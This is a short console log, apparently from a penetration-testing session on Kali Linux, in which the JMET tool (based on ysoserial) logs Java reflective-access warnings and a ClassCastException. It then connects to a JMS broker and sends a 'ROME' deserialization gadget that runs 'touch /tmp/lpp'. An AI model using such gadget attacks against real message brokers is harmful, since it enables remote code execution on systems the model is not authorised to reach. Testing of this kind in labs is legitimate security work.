 WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/opt/jmet-0.1.0-all.jar) to fie
ld com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class jav
a.net.URLClassLoader (jdk.internal.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module
 java.base of loader 'bootstrap')
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:lpp-44031-1563247648863-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/lpp"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:lpp-44031-1563247648863-0:1
root@kali:/opt#